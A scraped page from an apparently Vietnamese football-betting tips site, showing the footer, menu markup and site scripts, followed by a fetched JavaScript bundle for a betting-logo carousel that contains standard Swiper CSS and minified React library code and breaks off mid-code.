<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://truoctran.com/wp-content/themes/flatsome-child/asset/js/slick.min.js'></script>
<script type="text/javascript">

    jQuery('.nhacai-slider').slick({
  dots: true,
  infinite: true,
  speed: 300,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 5000,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    
</script>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233"><a href="/">KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015"><a href="/ket-qua-bong-da/">KQBĐ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016"><a href="/bang-xep-hang-bong-da/">Bảng xếp Hạng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/">TIP BÓNG ĐÁ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018"><a href="#">Tin soi kèo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984"><a href="https://sensacao.com.mx/nha-cai-uy-tin/">Top nhà cái uy tín</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://sensacao.com.mx/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button round is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button round is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon button round is-outline tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button round is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#bb98" data-label="E-mail" rel="nofollow" class="icon button round is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button round is-outline  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button round is-outline  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button round is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button round is-outline  flickr tooltip" title="Flickr"><i class="icon-flickr" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon button round is-outline vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script><script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js" id="betting-slider-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sensacao.com.mx\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d3d893de1e14627b0c9a63b9b740fb1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:26:48 -->

--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js
body_size: 103309
content:
(function(){"use strict";try{if(typeof document<"u"){var i=document.createElement("style");i.appendChild(document.createTextNode('.betting-slider{background-color:var(--slider-bg-color, #ffffff)}.betting-slider .wrap{display:flex;position:relative;padding:10px 20px;border-radius:5px}.betting-slider .betnow{background-color:var(--betnow-bg-color, #ff5722);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:10px 0 0;width:100%;display:flex;align-items:center;justify-content:center}.betting-slider .betnow svg{margin-left:6px;font-size:10px;margin-top:2px}.betting-slider .promo{background-color:var(--promo-bg-color, #4caf50);padding:5px 3px;color:#fff;height:auto;border:0;font-size:12px;font-weight:700;margin:5px 0 0;width:100%}.betting-slider .wrapImg{cursor:pointer}.betting-slider .wrapImg img{height:100%;width:100%}.betting-slider .btnNavigate{position:absolute;top:50%;transform:translateY(-50%);border-radius:5px;z-index:2;display:flex;cursor:pointer;background:#fffc;border:0;padding:1px}.betting-slider .btnNavigate:disabled{opacity:.5;cursor:initial}.betting-slider .btnNavigate svg polyline{stroke:#053}.betting-slider .btnPrev{left:10px}.betting-slider .btnNext{right:10px}.betting-slider .swiper-horizontal{width:100%}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}')),document.head.appendChild(i)}}catch(e){console.error("vite-plugin-css-injected-by-js",e)}})();
(function(){"use strict";function Vs(l){return l&&l.__esModule&&Object.prototype.hasOwnProperty.call(l,"default")?l.default:l}var Xs={exports:{}},el={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var of;function Wh(){if(of)return el;of=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.fragment");function r(s,f,c){var m=null;if(c!==void 0&&(m=""+c),f.key!==void 0&&(m=""+f.key),"key"in f){c={};for(var p in f)p!=="key"&&(c[p]=f[p])}else c=f;return f=c.ref,{$$typeof:l,type:s,key:m,ref:f!==void 0?f:null,props:c}}return el.Fragment=i,el.jsx=r,el.jsxs=r,el}var ff;function $h(){return ff||(ff=1,Xs.exports=Wh()),Xs.exports}var tt=$h(),Qs={exports:{}},tl={},Zs={exports:{}},ks={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var cf;function eg(){return cf||(cf=1,function(l){function i(z,Q){var V=z.length;z.push(Q);e:for(;0<V;){var ee=V-1>>>1,T=z[ee];if(0<f(T,Q))z[ee]=Q,z[V]=T,V=ee;else break e}}function r(z){return z.length===0?null:z[0]}function s(z){if(z.length===0)return null;var Q=z[0],V=z.pop();if(V!==Q){z[0]=V;e:for(var ee=0,T=z.length,j=T>>>1;ee<j;){var P=2*(ee+1)-1,J=z[P],ie=P+1,ye=z[ie];if(0>f(J,V))ie<T&&0>f(ye,J)?(z[ee]=ye,z[ie]=V,ee=ie):(z[ee]=J,z[P]=V,ee=P);else if(ie<T&&0>f(ye,V))z[ee]=ye,z[ie]=V,ee=ie;else break e}}return Q}function f(z,Q){var V=z.sortIndex-Q.sortIndex;return V!==0?V:z.id-Q.id}if(l.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var c=performance;l.unstable_now=function(){return c.now()}}else{var m=Date,p=m.now();l.unstable_now=function(){return m.now()-p}}var g=[],h=[],y=1,S=null,x=3,D=!1,w=!1,R=!1,q=!1,_=typeof setTimeout=="function"?setTimeout:null,G=typeof clearTimeout=="function"?clearTimeout:null,Y=typeof setImmediate<"u"?setImmediate:null;function Z(z){for(var Q=r(h);Q!==null;){if(Q.callback===null)s(h);else if(Q.startTime<=z)s(h),Q.sortIndex=Q.expirationTime,i(g,Q);else break;Q=r(h)}}function B(z){if(R=!1,Z(z),!w)if(r(g)!==null)w=!0,ne||(ne=!0,te());else{var Q=r(h);Q!==null&&Ee(B,Q.startTime-z)}}var ne=!1,$=-1,F=5,K=-1;function k(){return q?!0:!(l.unstable_now()-K<F)}function I(){if(q=!1,ne){var z=l.unstable_now();K=z;var Q=!0;try{e:{w=!1,R&&(R=!1,G($),$=-1),D=!0;var V=x;try{t:{for(Z(z),S=r(g);S!==null&&!(S.expirationTime>z&&k());){var ee=S.callback;if(typeof ee=="function"){S.callback=null,x=S.priorityLevel;var T=ee(S.expirationTime<=z);if(z=l.unstable_now(),typeof T=="function"){S.callback=T,Z(z),Q=!0;break t}S===r(g)&&s(g),Z(z)}else s(g);S=r(g)}if(S!==null)Q=!0;else{var j=r(h);j!==null&&Ee(B,j.startTime-z),Q=!1}}break e}finally{S=null,x=V,D=!1}Q=void 0}}finally{Q?te():ne=!1}}}var te;if(typeof Y=="function")te=function(){Y(I)};else if(typeof MessageChannel<"u"){var ve=new MessageChannel,Be=ve.port2;ve.port1.onmessage=I,te=function(){Be.postMessage(null)}}else te=function(){_(I,0)};function Ee(z,Q){$=_(function(){z(l.unstable_now())},Q)}l.unstable_IdlePriority=5,l.unstable_ImmediatePriority=1,l.unstable_LowPriority=4,l.unstable_NormalPriority=3,l.unstable_Profiling=null,l.unstable_UserBlockingPriority=2,l.unstable_cancelCallback=function(z){z.callback=null},l.unstable_forceFrameRate=function(z){0>z||125<z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):F=0<z?Math.floor(1e3/z):5},l.unstable_getCurrentPriorityLevel=function(){return x},l.unstable_next=function(z){switch(x){case 1:case 2:case 3:var Q=3;break;default:Q=x}var V=x;x=Q;try{return z()}finally{x=V}},l.unstable_requestPaint=function(){q=!0},l.unstable_runWithPriority=function(z,Q){switch(z){case 1:case 2:case 3:case 4:case 5:break;default:z=3}var V=x;x=z;try{return Q()}finally{x=V}},l.unstable_scheduleCallback=function(z,Q,V){var ee=l.unstable_now();switch(typeof V=="object"&&V!==null?(V=V.delay,V=typeof V=="number"&&0<V?ee+V:ee):V=ee,z){case 1:var T=-1;break;case 2:T=250;break;case 5:T=1073741823;break;case 4:T=1e4;break;default:T=5e3}return T=V+T,z={id:y++,callback:Q,priorityLevel:z,startTime:V,expirationTime:T,sortIndex:-1},V>ee?(z.sortIndex=V,i(h,z),r(g)===null&&z===r(h)&&(R?(G($),$=-1):R=!0,Ee(B,V-ee))):(z.sortIndex=T,i(g,z),w||D||(w=!0,ne||(ne=!0,te()))),z},l.unstable_shouldYield=k,l.unstable_wrapCallback=function(z){var Q=x;return function(){var V=x;x=Q;try{return z.apply(this,arguments)}finally{x=V}}}}(ks)),ks}var df;function tg(){return df||(df=1,Zs.exports=eg()),Zs.exports}var Ks={exports:{}},fe={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mf;function ng(){if(mf)return fe;mf=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),f=Symbol.for("react.profiler"),c=Symbol.for("react.consumer"),m=Symbol.for("react.context"),p=Symbol.for("react.forward_ref"),g=Symbol.for("react.suspense"),h=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),S=Symbol.iterator;function x(T){return T===null||typeof T!="object"?null:(T=S&&T[S]||T["@@iterator"],typeof T=="function"?T:null)}var D={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,R={};function q(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}q.prototype.isReactComponent={},q.prototype.setState=function(T,j){if(typeof T!="object"&&typeof T!="function"&&T!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,T,j,"setState")},q.prototype.forceUpdate=function(T){this.updater.enqueueForceUpdate(this,T,"forceUpdate")};function _(){}_.prototype=q.prototype;function G(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}var Y=G.prototype=new _;Y.constructor=G,w(Y,q.prototype),Y.isPureReactComponent=!0;var 